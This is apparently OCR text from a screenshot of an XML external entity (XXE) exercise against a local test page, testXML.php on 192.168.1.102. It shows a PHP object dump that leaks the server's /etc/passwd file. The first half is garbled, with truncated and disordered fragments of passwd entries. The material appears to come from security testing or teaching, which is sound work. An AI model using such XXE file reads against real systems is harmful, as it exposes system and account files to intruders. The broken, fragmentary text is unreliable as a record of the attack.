 192.168.1.102/testXML.php
SimpleXMLElement Object ( [xxe] => SimpleXMLElement Object ( [
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/
/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:ww
gnats
mess
/bin/f
beef-
/bin/s
/run/
sslh:x
/run/
Source of: http://192.168.1.102/testXML.php - Iceweasel
File Edit View Help
1 SimpleXMLElement Object
2 (
3 [xxe] => SimpleXMLElement Object
4 (
5 [xxe] => root:x:0:0:root:/root:/bin/bash
6 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
7 bin:x:2:2:bin:/bin:/bin/sh
8 sys:x:3:3:sys:/dev:/bin/sh
9 sync:x:4:65534:sync:/bin:/bin/sync
10 games:x:5:60:games:/usr/games:/bin/sh
11 man:x:6:12:man:/var/cache/man:/bin/sh